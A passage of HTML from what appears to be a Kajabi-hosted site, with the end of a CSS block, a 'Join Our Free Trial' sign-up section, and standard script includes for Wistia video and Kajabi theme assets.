    border-radius: 4px;
    background: #ffeda6;
    color: #2d2d2d;
  }
  #block-1585757543890 .btn--outline {
    color: #ffeda6;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3512545/assets/scripts.js?1755625253608223"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>